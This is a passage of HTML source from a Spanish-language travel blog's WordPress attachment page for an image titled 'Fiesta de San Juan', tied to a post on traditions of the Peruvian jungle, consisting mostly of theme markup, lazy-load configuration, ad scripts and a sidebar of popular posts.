url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"3083e1ce-d5cd-4d8f-ac4e-1f0b227fca8a","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-6791eaf4-8c51-497b-9040-86db6d7ef2da: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"6791eaf4-8c51-497b-9040-86db6d7ef2da","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-3128c666-9d64-4e2e-840f-eb641ae71d9e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"3128c666-9d64-4e2e-840f-eb641ae71d9e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-844c108c-36a4-45bc-a63c-e4f90424908c: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"844c108c-36a4-45bc-a63c-e4f90424908c","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-30f25092-2738-434f-a69e-26def9e33d47: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"30f25092-2738-434f-a69e-26def9e33d47","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-8b0eba83-4a8a-41dc-8604-6ed0adaeac8b: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"8b0eba83-4a8a-41dc-8604-6ed0adaeac8b","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-89d48bb7-26de-424c-9593-aeb0adf9ae10: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"89d48bb7-26de-424c-9593-aeb0adf9ae10","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-e947b881-8f60-435a-8b28-21b64c42e069: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"e947b881-8f60-435a-8b28-21b64c42e069","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-e96be44b-98ca-422d-9887-185a6a12babc: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"e96be44b-98ca-422d-9887-185a6a12babc","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-4b83e35f-00f5-4c2d-a7b1-891155609414: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"4b83e35f-00f5-4c2d-a7b1-891155609414","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-185125b4-6345-4cbb-be67-5228b3cc2ca3: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"185125b4-6345-4cbb-be67-5228b3cc2ca3","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-cfba26e7-2889-41ff-a94b-b4fe26a18768: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"cfba26e7-2889-41ff-a94b-b4fe26a18768","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-fa809d99-2664-4d94-a219-6ddb77aa8138: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"fa809d99-2664-4d94-a219-6ddb77aa8138","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-08c722dd-5797-4b3a-a45b-d0504b857eaf: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"08c722dd-5797-4b3a-a45b-d0504b857eaf","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-287952cb-4961-466b-b59e-d88eab7ecde9: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"287952cb-4961-466b-b59e-d88eab7ecde9","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-f93b15d1-6da8-44f3-9555-e52a4b3f095a: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"f93b15d1-6da8-44f3-9555-e52a4b3f095a","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-f7838dd5-3845-489c-b585-3da600d65d9e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"f7838dd5-3845-489c-b585-3da600d65d9e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"9a8cdf5a-0e64-4b74-8c06-d6700fc24ed6","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-2ed9c570-cfd3-4b99-900f-13b83da66c58: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"2ed9c570-cfd3-4b99-900f-13b83da66c58","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-7500a8f2-cefd-4d62-9abc-48517ad8d883: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"7500a8f2-cefd-4d62-9abc-48517ad8d883","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-c07e6337-de3f-4942-9bf6-c7c83ac87409: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"c07e6337-de3f-4942-9bf6-c7c83ac87409","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-6ecb5f8e-cac6-470e-859d-ff056b38338e: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"6ecb5f8e-cac6-470e-859d-ff056b38338e","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.20.0.3-1.1-32" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-19803 attachmentid-19803 attachment-webp wp-theme-Newsmag tradiciones-de-la-selva global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#4e2a2f22273a260e2f3c222b2d213e3c212a3b2d2d2721202b3d602d2123" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#a2c6c3cecbd6cae2c3d0cec7c1cdd2d0cdc6d7c1c1cbcdccc7d18cc1cdcf" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_c61 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div data-rocket-location-hash="78f9c8ae9e8407ae0efd853bdda99d29" class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tradiciones y Costumbres de la Selva Peruana [Actualizado]" class="entry-crumb" href="https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-selva-peruana/">Tradiciones y Costumbres de la Selva Peruana [Actualizado]</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fiesta de San Juan</span></div>                                <h1 class="entry-title td-page-title">
                                <span>Fiesta de San Juan</span>
                                </h1>            <a href="https://www.blogitravel.com/wp-content/uploads/2011/05/tradiciones-de-la-selva-e1663972637527.webp" title="Fiesta de San Juan" rel="attachment"><img width="500" height="333" class="td-attachment-page-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20333'%3E%3C/svg%3E" alt="Fiesta de San Juan" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2011/05/tradiciones-de-la-selva-e1663972637527.webp" /><noscript><img width="500" height="333" class="td-attachment-page-image" src="https://www.blogitravel.com/wp-content/uploads/2011/05/tradiciones-de-la-selva-e1663972637527.webp" alt="Fiesta de San Juan" /></noscript></a>

            <div class="td-attachment-page-content">
                <!--CusAds0--><!--CusAds0--><!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-selva-peruana/tradiciones-de-la-selva2/'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="tradiciones de la selva2" decoding="async" data-attachment-id="19804" data-permalink="https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-selva-peruana/tradiciones-de-la-selva2/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2011/05/tradiciones-de-la-selva2-e1663972716669.webp" data-orig-size="500,195" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tradiciones de la selva2" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2011/05/tradiciones-de-la-selva2-300x117.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2011/05/tradiciones-de-la-selva2-e1663972716669.webp" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2011/05/tradiciones-de-la-selva2-150x150.webp" /><noscript><img width="150" height="150" src="https://www.blogitravel.com/wp-content/uploads/2011/05/tradiciones-de-la-selva2-150x150.webp" class="attachment-thumbnail size-thumbnail" alt="tradiciones de la selva2" decoding="async" data-attachment-id="19804" data-permalink="https://www.blogitravel.com/2011/05/tradiciones-y-costumbres-de-la-selva-peruana/tradiciones-de-la-selva2/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2011/05/tradiciones-de-la-selva2-e1663972716669.webp" data-orig-size="500,195" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tradiciones de la selva2" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2011/05/tradiciones-de-la-selva2-300x117.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2011/05/tradiciones-de-la-selva2-e1663972716669.webp" /></noscript></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>Buscar en Blogitravel.com</span></h4><div class="textwidget custom-html-widget"><script async src='https://cse.google.com/cse.js?cx=partner-pub-3321393406600661:2130002501'></script><div class="gcse-searchbox-only"></div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_2_7e4 td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Síguenos</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,916</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/120181488028728"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">89</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/blogitravel"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">11,111</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCHHLrYt3WO2lSI5YsqAwhmg"  >Suscribirte</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_top-posts"><h4 class="block-title"><span>Lo Más Popular</span></h4><ul class='widgets-list-layout no-grav'>
<li><a href="https://www.blogitravel.com/2017/02/tradiciones-y-costumbres-del-estado-zulia/" title="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2017/02/arepa-e1751561254631.webp?resize=160%2C160&amp;ssl=1 4x" alt="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2017/02/tradiciones-y-costumbres-del-estado-zulia/" title="Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]" class="bump-view" data-bump-view="tp">Tradiciones, Costumbres y Cultura del Estado Zulia [Actualizado]</a>
